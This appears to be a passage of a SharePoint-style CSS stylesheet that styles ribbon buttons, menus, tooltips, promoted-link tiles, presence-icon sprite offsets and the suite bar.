  overflow: hidden;
}
.ms-cui-gallerybutton-Size32by32 {
  width: 36px;
  height: 36px;
  overflow: hidden;
}
.ms-cui-gallerybutton-Size48by48 {
  width: 52px;
  height: 52px;
  overflow: hidden;
}
.ms-cui-gallerybutton-Size64by48 {
  width: 68px;
  height: 52px;
  overflow: hidden;
}
.ms-cui-gallerybutton-Size72by96 {
  width: 76px;
  height: 100px;
  overflow: hidden;
}
.ms-cui-gallerybutton-Size96by72 {
  width: 100px;
  height: 76px;
  overflow: hidden;
}
.ms-cui-gallerybutton-Size96by96 {
  width: 100px;
  height: 100px;
  overflow: hidden;
}
.ms-cui-gallerybutton-Size128by128 {
  width: 132px;
  height: 132px;
  overflow: hidden;
}
.ms-cui-gallerybutton-Size190by30 {
  width: 194px;
  height: 34px;
  overflow: hidden;
}
.ms-cui-gallerybutton-Size190by40 {
  width: 194px;
  height: 44px;
  overflow: hidden;
}
.ms-cui-gallerybutton-Size190by50 {
  width: 194px;
  height: 54px;
  overflow: hidden;
}
.ms-cui-gallerybutton-Size190by60 {
  width: 194px;
  height: 64px;
  overflow: hidden;
}
.ms-cui-group .ms-cui-gallerybutton-Size32by32 {
  margin-top: 23px;
}
.ms-cui-group .ms-cui-gallerybutton-Size48by48,
.ms-cui-group .ms-cui-gallerybutton-Size64by48 {
  margin-top: 7px;
}
.ms-cui-colorpicker-cell {
  padding: 0px 2px;
  width: 13px;
  height: 13px;
}
.ms-cui-colorpicker-cell-a {
  outline: none;
}
.ms-cui-colorpicker-celldiv {
  width: 11px;
  height: 13px;
  border-style: solid;
  border-width: 0px 1px;
  border-color: #E2E4E7;
}
.ms-cui-colorpicker-cellinternaldiv {
  width: 9px;
  height: 9px;
  border: 1px solid transparent;
}
.ms-cui-colorpicker-cell.ms-cui-colorpicker-hoveredOver .ms-cui-colorpicker-celldiv {
  border-color: #F29436 !important;
  border-width: 1px;
  height: 11px !important;
}
.ms-cui-colorpicker-cell.ms-cui-colorpicker-hoveredOver .ms-cui-colorpicker-cellinternaldiv {
  border-color: #FFE294 !important;
}
.ms-cui-it {
  cursor: default;
}
.ms-cui-it-activeCell,
.ms-cui-it-inactiveCell {
  width: 12px;
  height: 12px;
}
.ms-cui-it-activeCell {
  border: 1px solid #FF0;
}
.ms-cui-it-inactiveCell {
  border: 1px solid #000;
}
.ms-cui-it-activeCellOuter {
  border: 1px solid #F00;
}
.ms-cui-it-inactiveCellOuter {
  border: 1px solid transparent;
}
.ms-cui-separator {
  cursor: default;
  height: 16px;
  margin: 0px 2px;
}
.ms-cui-menu {
  border: 1px solid #bec1c4;
  z-index: 103;
}
.ms-cui-menu32 {
  max-width: 250px;
}
.ms-cui-menusection {
  background-color: #fff;
  border-bottom: 1px solid #e2e4e7;
  overflow-y: hidden;
}
.ms-cui-menusection-title {
  padding: 4px 2px;
  border-bottom: 1px solid #e2e4e7;
  background-color: #f0f2f5;
  color: #4c535c;
  font-weight: bold;
}
ul.ms-cui-menusection-items {
  margin: 0px;
  padding: 1px;
}
.ms-cui-menusection-items16 {
  background: #ffffff url("/_layouts/15/images/rmgrad16.png?rev=23") repeat-y left top;
}
.ms-cui-menusection-items16rtl {
  background: #ffffff url("/_layouts/15/images/rmgrad16rtl.png?rev=23") repeat-y right top;
}
.ms-cui-menusection-items32 {
  background: #fff;
}
.ms-cui-menusection-items32rtl {
  background: #fff;
}
.ms-cui-menusection-items-scrollable {
  clear: both;
  overflow-y: auto;
  overflow-x: hidden;
}
ul.ms-cui-menusection-items li.ms-cui-menusection-items {
  list-style-type: none;
  margin: 0px;
  padding: 0px;
  white-space: nowrap;
}
*:first-child + html .ms-cui-rtl ul.ms-cui-menusection-items,
*:first-child + html .ms-cui-rtl .ms-cui-smenu-inner,
*:first-child + html .ms-cui-rtl .ms-cui-menusection,
*:first-child + html .ms-cui-rtl .ms-cui-ctl-menu {
  zoom: 1;
}
.ms-cui-img-container,
.ms-cui-img-cont-float {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  text-align: left;
  z-index: 10;
}
.ms-cui-img-container img,
.ms-cui-img-cont-float img {
  position: absolute;
  z-index: 5;
}
.ms-cui-img-cont-float {
  display: inline-block;
}
.ms-cui-img-2by16 {
  width: 2px;
  height: 16px;
}
.ms-cui-img-5by3 {
  width: 5px;
  height: 3px;
}
.ms-cui-img-13by13 {
  width: 13px;
  height: 13px;
}
.ms-cui-img-16by16 {
  width: 16px;
  height: 16px;
}
.ms-cui-img-32by32 {
  width: 32px;
  height: 32px;
}
.ms-cui-img-48by48 {
  width: 48px;
  height: 48px;
}
.ms-cui-img-56by24 {
  width: 56px;
  height: 24px;
}
.ms-cui-img-64by48 {
  width: 64px;
  height: 48px;
}
.ms-cui-img-72by96 {
  width: 72px;
  height: 96px;
}
.ms-cui-img-96by72 {
  width: 96px;
  height: 72px;
}
.ms-cui-img-96by96 {
  width: 96px;
  height: 96px;
}
.ms-cui-tooltip {
  color: #5d5d5d;
  overflow: hidden;
  font-size: 13px;
  width: 250px;
  z-index: 1020;
}
.ms-cui-tooltip-body {
  background-color: #e5e5f0;
  border: 1px solid #bebebe;
  overflow: hidden;
  width: 248px;
}
.ms-cui-tooltip-glow {
  padding: 0px;
  overflow: hidden;
  width: 240px;
}
.ms-cui-tooltip h1 {
  color: #5d5d5d;
  font-size: 13px;
  margin: 4px 6px;
  font-weight: bold;
  font-family: inherit;
}
.ms-cui-tooltip p {
  margin: 0px;
}
.ms-cui-tooltip hr {
  color: #d9d9d9;
  border: none;
  border-top: 1px dashed #b2b2b9;
  height: 1px;
  margin: 2px;
  width: 100%;
}
.ms-cui-tooltip .ms-cui-tooltip-footer {
  font-weight: bold;
  margin-top: 6px;
  margin-bottom: 6px;
}
.ms-cui-tooltip .ms-cui-tooltip-footer span {
  margin-left: 6px;
  margin-right: 3px;
}
.ms-cui-tooltip .ms-cui-tooltip-bitmap {
  float: left;
}
.ms-cui-tooltip .ms-cui-tooltip-description {
  margin: 10px 0px 6px 14px;
  float: left;
}
.ms-cui-tooltip-clear {
  clear: both;
}
.ms-cui-tt-s > .ms-cui-tt-a,
.ms-cui-tt-a:hover,
.ms-cui-tt-s > .ms-cui-tt-a:hover {
  border-color: #e1e1e1;
}
.ms-cui-tt-a:hover {
  background-color: #fff;
}
.ms-cui-tt-a > .ms-cui-tt-span {
  /* [ReplaceColor(themeColor:"TopBarText")] */
  color: #666 !important;
  text-transform: uppercase;
  border-top-width: 0px;
}
.ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span,
.ms-cui-tt-a:hover > .ms-cui-tt-span {
  color: #666 !important;
}
.ms-cui-topBar2 {
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  border-bottom: 1px solid rgba(239, 239, 239, 0.78);
}
.ms-browseTab.ms-cui-ct-ul .ms-cui-tt-s .ms-cui-tt-span {
  padding-bottom: 6px !important;
}
.ms-cui-smenu-inner {
  width: 100%;
}
.ms-cui-tabContainer {
  width: 100%;
  height: 91px;
  overflow: hidden;
  z-index: 100;
  position: relative;
}
.ms-cui-animatingRibbon > .ms-cui-tabContainer > .ms-cui-tabBody {
  position: relative;
  top: -91px;
  z-index: 100;
}
.ms-browseTab.ms-cui-tt-s > .ms-cui-tt-a {
  background: transparent;
  border-color: transparent;
}
.ms-browseTab.ms-cui-tt-s > .ms-cui-tt-a:hover {
  border-color: #e1e1e1;
}
.ms-browseTab.ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span {
  /* [ReplaceColor(themeColor:"TopBarText")] */
  color: #666 !important;
}
.ms-browseTab.ms-cui-tt-s > .ms-cui-tt-a:hover {
  background-color: #fff;
}
.ms-browseTab.ms-cui-tt-s > .ms-cui-tt-a:hover > .ms-cui-tt-span {
  color: #666 !important;
}
.ms-cui-topBar2.ms-cui-topBarMaximized {
  border-bottom: 1px solid #e1e1e1;
}
.ms-cui-topBar2.ms-browseTabContainer {
  /* [ReplaceColor(themeColor:"TopBarBackground")] */
  border-bottom: 1px solid rgba(239, 239, 239, 0.78);
}
.ms-promlink-root {
  width: 100%;
  overflow: hidden;
}
.ms-promlink-header {
  width: 100%;
  overflow: hidden;
  padding-bottom: 10px;
}
.ms-promlink-headerNav {
  margin-top: 4px;
  float: right;
}
.ms-promlink-body {
  position: relative;
  width: 10000px;
  height: 150px;
}
.ms-promlink-tile {
  float: left;
  width: 150px;
  height: 150px;
}
.ms-promlink-image {
  width: 150px;
  height: 150px;
}
.ms-core-needIEFilter .ms-promlink-detailsBox {
  filter: alpha(opacity=50);
  -ms-filter: "alpha(opacity=50)";
}
.ms-promlink-detailsList {
  height: 150px;
  overflow: hidden;
  padding: 10px;
  margin: 0px;
}
.ms-promlink-separator {
  border-left-style: dotted;
  border-width: 1px;
  /* [ReplaceColor(themeColor:"Dark1-Lightest")] */
  border-color: #d7d7d7;
}
.ms-promlink-backgroundText {
  /* [ReplaceColor(themeColor:"Accent3-Lightest")] */
  color: #f2f2f2;
  padding: 20px;
  margin: 0px;
  top: 0px;
  position: absolute;
}
.ms-promlink-parttitle.ms-promlink-parttitle {
  padding-right: 10px;
  display: inline;
}
.ms-promlink-button {
  display: inline-block;
  width: 16px;
  height: 16px;
  border-width: 1px;
  border-style: solid;
  padding: 4px;
}
.ms-promlink-button-inner {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.ms-promlink-button-image {
  position: relative;
  display: inline-block;
  width: 16px;
  height: 16px;
  overflow: hidden;
}
.ms-promlink-button-left {
  left: -127px;
  top: -232px;
  position: absolute;
}
.ms-promlink-button-right {
  left: -199px;
  top: -228px;
  position: absolute;
}
.ms-promlink-button-left-disabled {
  left: -145px;
  top: -232px;
  position: absolute;
}
.ms-promlink-button-right-disabled {
  left: -181px;
  top: -228px;
  position: absolute;
}
.ms-promlink-button-left-hover {
  left: -217px;
  top: -228px;
  position: absolute;
}
.ms-promlink-button-right-hover {
  left: -163px;
  top: -232px;
  position: absolute;
}
.ms-promlink-button-hidden {
  display: none;
}
.ms-promlink-button-disabled {
  /* [ReplaceColor(themeColor:"ButtonDisabledBorder")] */
  border-color: #e1e1e1;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-core-needIEFilter .ms-promlink-button-disabled {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-promlink-button-disabled-hover {
  /* [ReplaceColor(themeColor:"ButtonHoverBorder")] */
  border-color: #92c0e0;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-core-needIEFilter .ms-promlink-button-hover {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-promlink-button-enabled {
  /* [ReplaceColor(themeColor:"ButtonBorder")] */
  border-color: #ababab;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-core-needIEFilter .ms-promlink-button-enabled {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#d8ffffff,endColorstr=#d8ffffff)";
}
.ms-promlink-button-enabled-hover,
.ms-promlink-button-enabled:hover {
  /* [ReplaceColor(themeColor:"ButtonHoverBorder")] */
  border-color: #92c0e0;
  /* [ReplaceColor(themeColor:"ButtonHoverBackground")] */
  background-color: #e6f2fa;
}
.ms-core-needIEFilter .ms-promlink-button-enabled-hover,
.ms-core-needIEFilter .ms-promlink-button-enabled:hover {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"ButtonHoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffe6f2fa,endColorstr=#ffe6f2fa)";
}
.ms-promlink-button-enabled-pressed {
  /* [ReplaceColor(themeColor:"ButtonPressedBorder")] */
  border-color: #2a8dd4;
  /* [ReplaceColor(themeColor:"ButtonPressedBackground")] */
  background-color: #92c0e0;
}
.ms-core-needIEFilter .ms-promlink-button-enabled-pressed {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"ButtonPressedBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ff92b7d1,endColorstr=#ff92b7d1)";
}
.ms-promlink-gettingStartedCallout {
  white-space: normal;
}
.ms-attractMode-Cell {
  display: inline-block;
}
.ms-attractMode-Background {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  background-color: #f1f1f1;
  height: 224px;
  width: 100%;
}
.ms-core-needIEFilter .ms-attractMode-Background {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#c6efefef,endColorstr=#c6efefef)";
}
.ms-attractMode-Wrapper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  width: 393px;
  top: 50px;
}
.ms-attractMode-Icon {
  width: 128px;
  height: 128px;
}
.ms-attractMode-Text {
  display: table-cell;
  vertical-align: middle;
  width: 250px;
  height: 128px;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-linksection-level2 {
  margin: 0px;
  padding: 0px;
}
.ms-linksection-level2 > td {
  padding-left: 5px;
  padding-bottom: 17px;
}
.ms-linksection-level2 > td > h3 {
  font-weight: normal;
  color: #004693;
  margin: 0px;
  padding: 0px;
}
.ms-linksection-level2 > td > h3 > a {
  color: #276500;
}
.ms-linksection-level2 img {
  padding: 0px 8px 0px 10px;
}
.ms-linksection-level2 ul,
.ms-linksection-level2 ul > li {
  display: inline;
  line-height: 16px;
}
.ms-linksection-level2 ul {
  margin: 0px;
  padding: 0px;
}
.ms-linksection-level2 ul > li {
  font-weight: normal;
  color: #d7d7d7;
  list-style: none;
  white-space: nowrap;
}
.ms-linksection-level2 span {
  padding: 0px 2px 0px 0px;
}
.ms-linksectionitemdescription {
  padding-left: 3px;
  padding-top: 7px;
}
.ms-templatepickerselected,
.ms-templatepickerunselected {
  float: left;
}
.ms-templatepickerunselected {
  margin-right: 1px;
}
.ms-templatepickerselected {
  margin-right: 1px;
}
.ms-templatepickerunselected div {
  padding: 3px 5px 3px 5px;
  position: relative;
  bottom: -2px;
  white-space: nowrap;
  border: 1px solid transparent;
}
.ms-templatepickerselected div {
  padding: 3px 5px 3px 5px;
  position: relative;
  bottom: -2px;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
  border-bottom-width: 0px;
  white-space: nowrap;
}
.ms-templatepickerselected > div > a {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-templatepickerunselected > div > a {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-templatepicker-select {
  padding: 4px;
}
.ms-templatepicker {
  width: 450px;
}
.ms-templatepicker select {
  height: 175px;
}
div.ms-inputuserfield {
  padding-left: 1px;
  padding-top: 2px;
}
.ms-usereditor {
  width: 386px;
}
.ms-vh2-gridview {
  padding-top: 2px;
  padding-bottom: 2px;
  vertical-align: middle;
}
.ms-viewheadertr .ms-vh2-gridview {
  height: 33px;
  background-image: none;
  background-repeat: no-repeat;
  background-color: #e7e7e7;
}
.ms-errorcolor {
  /* [ReplaceColor(themeColor:"ErrorText")] */
  color: #bf0000;
}
.ms-successcolor {
  /* [ReplaceColor(themeColor:"SearchURL")] */
  color: #338200;
}
.ms-warning {
  /* [ReplaceColor(themeColor:"ErrorText")] */
  color: #bf0000;
  font-weight: bold;
}
.ms-toolbar {
  /* [ReplaceColor(themeColor:"CommandLinks")] */
  color: #666;
}
table.ms-toolbar {
  height: 45px;
  border: none;
}
table.ms-toolbar-togglebutton-on > tbody > tr > td > a {
  /* [ReplaceColor(themeColor:"AccentText")] */
  color: #0072c6;
}
.ms-treeview-header {
  font-weight: bold;
}
.ms-treeview-header,
.ms-treeview-node {
  width: 100%;
}
tr.ms-treeview-header > td > div,
td.ms-treeview-node > span > div,
td.ms-treeview-node input {
  float: left;
}
.ms-treenode-bold {
  font-weight: bold;
}
.ms-treenode-italic {
  font-style: italic;
}
.ms-vi-context {
  position: absolute;
  left: -999em;
  width: 1em;
  overflow: hidden;
}
span.ms-featurestatustext,
td.ms-featurestatustext {
  white-space: nowrap;
}
.ms-detailsview {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
  text-align: left;
}
.ms-detailsview td {
  padding: 4px;
}
.ms-spimn-img {
  position: absolute;
}
.ms-spimn-imgSize-10x10 {
  width: 10px;
  height: 10px;
}
.ms-spimn-imgSize-16x16 {
  width: 16px;
  height: 16px;
}
.ms-spimn-imgSize-5x36 {
  width: 5px;
  height: 36px;
}
.ms-spimn-imgSize-5x48 {
  width: 5px;
  height: 48px;
}
.ms-spimn-imgSize-8x72 {
  width: 8px;
  height: 72px;
}
.ms-spimn-presence-online-10x10x32 {
  left: -208px;
  top: -187px;
}
.ms-spimn-presence-online-16x16x32 {
  left: -127px;
  top: -199px;
}
.ms-spimn-presence-online-5x36x32 {
  left: -169px;
  top: -115px;
}
.ms-spimn-presence-online-5x48x32 {
  left: -36px;
  top: -149px;
}
.ms-spimn-presence-online-8x72x32 {
  left: -61px;
  top: -75px;
}
.ms-spimn-presence-online-10x10x4 {
  left: -211px;
  top: -199px;
}
.ms-spimn-presence-online-16x16x4 {
  left: -145px;
  top: -191px;
}
.ms-spimn-presence-online-5x36x4 {
  left: -176px;
  top: -39px;
}
.ms-spimn-presence-online-5x48x4 {
  left: -29px;
  top: -149px;
}
.ms-spimn-presence-online-8x72x4 {
  left: -81px;
  top: -75px;
}
.ms-spimn-presence-online-oof-10x10x32 {
  left: -199px;
  top: -199px;
}
.ms-spimn-presence-online-oof-16x16x32 {
  left: -181px;
  top: -199px;
}
.ms-spimn-presence-online-oof-5x36x32 {
  left: -169px;
  top: -153px;
}
.ms-spimn-presence-online-oof-5x48x32 {
  left: -22px;
  top: -149px;
}
.ms-spimn-presence-online-oof-8x72x32 {
  left: -71px;
  top: -75px;
}
.ms-spimn-presence-online-oof-10x10x4 {
  left: -220px;
  top: -181px;
}
.ms-spimn-presence-online-oof-16x16x4 {
  left: -163px;
  top: -191px;
}
.ms-spimn-presence-online-oof-5x36x4 {
  left: -176px;
  top: -1px;
}
.ms-spimn-presence-online-oof-5x48x4 {
  left: -15px;
  top: -149px;
}
.ms-spimn-presence-online-oof-8x72x4 {
  left: -81px;
  top: -1px;
}
.ms-spimn-presence-away-10x10x32 {
  left: -181px;
  top: -217px;
}
.ms-spimn-presence-away-16x16x32 {
  left: -215px;
  top: -91px;
}
.ms-spimn-presence-away-5x36x32 {
  left: -190px;
  top: -115px;
}
.ms-spimn-presence-away-5x48x32 {
  left: -155px;
  top: -51px;
}
.ms-spimn-presence-away-8x72x32 {
  left: -131px;
  top: -75px;
}
.ms-spimn-presence-away-10x10x4 {
  left: -169px;
  top: -209px;
}
.ms-spimn-presence-away-16x16x4 {
  left: -197px;
  top: -19px;
}
.ms-spimn-presence-away-5x36x4 {
  left: -155px;
  top: -101px;
}
.ms-spimn-presence-away-5x48x4 {
  left: -155px;
  top: -1px;
}
.ms-spimn-presence-away-8x72x4 {
  left: -131px;
  top: -1px;
}
.ms-spimn-presence-away-oof-10x10x32 {
  left: -215px;
  top: -109px;
}
.ms-spimn-presence-away-oof-16x16x32 {
  left: -197px;
  top: -1px;
}
.ms-spimn-presence-away-oof-5x36x32 {
  left: -141px;
  top: -151px;
}
.ms-spimn-presence-away-oof-5x48x32 {
  left: -134px;
  top: -149px;
}
.ms-spimn-presence-away-oof-8x72x32 {
  left: -1px;
  top: -1px;
}
.ms-spimn-presence-away-oof-10x10x4 {
  left: -157px;
  top: -209px;
}
.ms-spimn-presence-away-oof-16x16x4 {
  left: -197px;
  top: -37px;
}
.ms-spimn-presence-away-oof-5x36x4 {
  left: -190px;
  top: -77px;
}
.ms-spimn-presence-away-oof-5x48x4 {
  left: -141px;
  top: -1px;
}
.ms-spimn-presence-away-oof-8x72x4 {
  left: -11px;
  top: -1px;
}
.ms-spimn-presence-blocked-10x10x32 {
  left: -145px;
  top: -209px;
}
.ms-spimn-presence-blocked-16x16x32 {
  left: -197px;
  top: -55px;
}
.ms-spimn-presence-blocked-5x36x32 {
  left: -155px;
  top: -139px;
}
.ms-spimn-presence-blocked-5x48x32 {
  left: -127px;
  top: -149px;
}
.ms-spimn-presence-blocked-8x72x32 {
  left: -121px;
  top: -75px;
}
.ms-spimn-presence-blocked-10x10x4 {
  left: -215px;
  top: -121px;
}
.ms-spimn-presence-blocked-16x16x4 {
  left: -197px;
  top: -73px;
}
.ms-spimn-presence-blocked-5x36x4 {
  left: -190px;
  top: -39px;
}
.ms-spimn-presence-blocked-5x48x4 {
  left: -120px;
  top: -149px;
}
.ms-spimn-presence-blocked-8x72x4 {
  left: -21px;
  top: -1px;
}
.ms-spimn-presence-blocked-oof-10x10x32 {
  left: -133px;
  top: -217px;
}
.ms-spimn-presence-blocked-oof-16x16x32 {
  left: -215px;
  top: -73px;
}
.ms-spimn-presence-blocked-oof-5x36x32 {
  left: -148px;
  top: -151px;
}
.ms-spimn-presence-blocked-oof-5x48x32 {
  left: -113px;
  top: -149px;
}
.ms-spimn-presence-blocked-oof-8x72x32 {
  left: -31px;
  top: -1px;
}
.ms-spimn-presence-blocked-oof-10x10x4 {
  left: -121px;
  top: -217px;
}
.ms-spimn-presence-blocked-oof-16x16x4 {
  left: -197px;
  top: -91px;
}
.ms-spimn-presence-blocked-oof-5x36x4 {
  left: -190px;
  top: -1px;
}
.ms-spimn-presence-blocked-oof-5x48x4 {
  left: -141px;
  top: -51px;
}
.ms-spimn-presence-blocked-oof-8x72x4 {
  left: -121px;
  top: -1px;
}
.ms-spimn-presence-busy-10x10x32 {
  left: -215px;
  top: -133px;
}
.ms-spimn-presence-busy-16x16x32 {
  left: -197px;
  top: -109px;
}
.ms-spimn-presence-busy-5x36x32 {
  left: -162px;
  top: -1px;
}
.ms-spimn-presence-busy-5x48x32 {
  left: -106px;
  top: -149px;
}
.ms-spimn-presence-busy-8x72x32 {
  left: -41px;
  top: -1px;
}
.ms-spimn-presence-busy-10x10x4 {
  left: -109px;
  top: -217px;
}
.ms-spimn-presence-busy-16x16x4 {
  left: -197px;
  top: -127px;
}
.ms-spimn-presence-busy-5x36x4 {
  left: -183px;
  top: -153px;
}
.ms-spimn-presence-busy-5x48x4 {
  left: -148px;
  top: -101px;
}
.ms-spimn-presence-busy-8x72x4 {
  left: -111px;
  top: -75px;
}
.ms-spimn-presence-busy-oof-10x10x32 {
  left: -215px;
  top: -145px;
}
.ms-spimn-presence-busy-oof-16x16x32 {
  left: -215px;
  top: -55px;
}
.ms-spimn-presence-busy-oof-5x36x32 {
  left: -162px;
  top: -39px;
}
.ms-spimn-presence-busy-oof-5x48x32 {
  left: -99px;
  top: -149px;
}
.ms-spimn-presence-busy-oof-8x72x32 {
  left: -51px;
  top: -1px;
}
.ms-spimn-presence-busy-oof-10x10x4 {
  left: -97px;
  top: -217px;
}
.ms-spimn-presence-busy-oof-16x16x4 {
  left: -197px;
  top: -145px;
}
.ms-spimn-presence-busy-oof-5x36x4 {
  left: -183px;
  top: -115px;
}
.ms-spimn-presence-busy-oof-5x48x4 {
  left: -148px;
  top: -1px;
}
.ms-spimn-presence-busy-oof-8x72x4 {
  left: -61px;
  top: -1px;
}
.ms-spimn-presence-donotdisturb-10x10x32 {
  left: -220px;
  top: -157px;
}
.ms-spimn-presence-donotdisturb-16x16x32 {
  left: -19px;
  top: -199px;
}
.ms-spimn-presence-donotdisturb-5x36x32 {
  left: -162px;
  top: -153px;
}
.ms-spimn-presence-donotdisturb-5x48x32 {
  left: -78px;
  top: -149px;
}
.ms-spimn-presence-donotdisturb-8x72x32 {
  left: -11px;
  top: -75px;
}
.ms-spimn-presence-donotdisturb-10x10x4 {
  left: -49px;
  top: -217px;
}
.ms-spimn-presence-donotdisturb-16x16x4 {
  left: -37px;
  top: -199px;
}
.ms-spimn-presence-donotdisturb-5x36x4 {
  left: -183px;
  top: -1px;
}
.ms-spimn-presence-donotdisturb-5x48x4 {
  left: -71px;
  top: -149px;
}
.ms-spimn-presence-donotdisturb-8x72x4 {
  left: -101px;
  top: -1px;
}
.ms-spimn-presence-donotdisturb-oof-10x10x32 {
  left: -208px;
  top: -175px;
}
.ms-spimn-presence-donotdisturb-oof-16x16x32 {
  left: -215px;
  top: -19px;
}
.ms-spimn-presence-donotdisturb-oof-5x36x32 {
  left: -169px;
  top: -1px;
}
.ms-spimn-presence-donotdisturb-oof-5x48x32 {
  left: -64px;
  top: -149px;
}
.ms-spimn-presence-donotdisturb-oof-8x72x32 {
  left: -21px;
  top: -75px;
}
.ms-spimn-presence-donotdisturb-oof-10x10x4 {
  left: -37px;
  top: -217px;
}
.ms-spimn-presence-donotdisturb-oof-16x16x4 {
  left: -55px;
  top: -199px;
}
.ms-spimn-presence-donotdisturb-oof-5x36x4 {
  left: -176px;
  top: -153px;
}
.ms-spimn-presence-donotdisturb-oof-5x48x4 {
  left: -1px;
  top: -149px;
}
.ms-spimn-presence-donotdisturb-oof-8x72x4 {
  left: -31px;
  top: -75px;
}
.ms-spimn-presence-offline-10x10x32 {
  left: -25px;
  top: -217px;
}
.ms-spimn-presence-offline-16x16x32 {
  left: -73px;
  top: -199px;
}
.ms-spimn-presence-offline-5x36x32 {
  left: -169px;
  top: -39px;
}
.ms-spimn-presence-offline-5x48x32 {
  left: -57px;
  top: -149px;
}
.ms-spimn-presence-offline-8x72x32 {
  left: -91px;
  top: -75px;
}
.ms-spimn-presence-offline-10x10x4 {
  left: -220px;
  top: -169px;
}
.ms-spimn-presence-offline-16x16x4 {
  left: -91px;
  top: -199px;
}
.ms-spimn-presence-offline-5x36x4 {
  left: -176px;
  top: -115px;
}
.ms-spimn-presence-offline-5x48x4 {
  left: -50px;
  top: -149px;
}
.ms-spimn-presence-offline-8x72x4 {
  left: -41px;
  top: -75px;
}
.ms-spimn-presence-offline-oof-10x10x32 {
  left: -13px;
  top: -217px;
}
.ms-spimn-presence-offline-oof-16x16x32 {
  left: -215px;
  top: -1px;
}
.ms-spimn-presence-offline-oof-5x36x32 {
  left: -169px;
  top: -77px;
}
.ms-spimn-presence-offline-oof-5x48x32 {
  left: -43px;
  top: -149px;
}
.ms-spimn-presence-offline-oof-8x72x32 {
  left: -51px;
  top: -75px;
}
.ms-spimn-presence-offline-oof-10x10x4 {
  left: -1px;
  top: -217px;
}
.ms-spimn-presence-offline-oof-16x16x4 {
  left: -109px;
  top: -199px;
}
.ms-spimn-presence-offline-oof-5x36x4 {
  left: -176px;
  top: -77px;
}
.ms-spimn-presence-offline-oof-5x48x4 {
  left: -8px;
  top: -149px;
}
.ms-spimn-presence-offline-oof-8x72x4 {
  left: -91px;
  top: -1px;
}
.ms-spimn-presence-disconnected-10x10x32 {
  left: -85px;
  top: -217px;
}
.ms-spimn-presence-disconnected-16x16x32 {
  left: -190px;
  top: -163px;
}
.ms-spimn-presence-disconnected-5x36x32 {
  left: -162px;
  top: -77px;
}
.ms-spimn-presence-disconnected-5x48x32 {
  left: -141px;
  top: -101px;
}
.ms-spimn-presence-disconnected-8x72x32 {
  left: -111px;
  top: -1px;
}
.ms-spimn-presence-disconnected-10x10x4 {
  left: -208px;
  top: -163px;
}
.ms-spimn-presence-disconnected-16x16x4 {
  left: -190px;
  top: -181px;
}
.ms-spimn-presence-disconnected-5x36x4 {
  left: -183px;
  top: -77px;
}
.ms-spimn-presence-disconnected-5x48x4 {
  left: -92px;
  top: -149px;
}
.ms-spimn-presence-disconnected-8x72x4 {
  left: -71px;
  top: -1px;
}
.ms-spimn-presence-disconnected-oof-10x10x32 {
  left: -73px;
  top: -217px;
}
.ms-spimn-presence-disconnected-oof-16x16x32 {
  left: -215px;
  top: -37px;
}
.ms-spimn-presence-disconnected-oof-5x36x32 {
  left: -162px;
  top: -115px;
}
.ms-spimn-presence-disconnected-oof-5x48x32 {
  left: -85px;
  top: -149px;
}
.ms-spimn-presence-disconnected-oof-8x72x32 {
  left: -1px;
  top: -75px;
}
.ms-spimn-presence-disconnected-oof-10x10x4 {
  left: -61px;
  top: -217px;
}
.ms-spimn-presence-disconnected-oof-16x16x4 {
  left: -1px;
  top: -199px;
}
.ms-spimn-presence-disconnected-oof-5x36x4 {
  left: -183px;
  top: -39px;
}
.ms-spimn-presence-disconnected-oof-5x48x4 {
  left: -148px;
  top: -51px;
}
.ms-spimn-presence-disconnected-oof-8x72x4 {
  left: -101px;
  top: -75px;
}
#suiteBarLeft,
#suiteBarRight,
#suiteLinksBox,
.ms-core-suiteLink,
.ms-core-deltaSuiteBarRight,
#suiteBarButtons,
#welcomeMenuBox {
  display: inline-block;
}
#suiteBar {
  height: 30px;
  display: table-row;
}
#suiteBarLeft {
  /* [ReplaceColor(themeColor:"SuiteBarBackground")] */
  background-color: #0072c6;
  /* [ReplaceColor(themeColor:"SuiteBarText")] */
  color: #fff;
  width: 100%;
  vertical-align: middle;
}
#suiteBarLeft,
#suiteBarRight {
  display: table-cell;
  line-height: 0px;
}
.ms-core-brandingText {
  font-size: 1.2em;
  padding-left: 20px;
  width: 100%;
}
.ms-core-brandingBox {
  height: 30px;
}
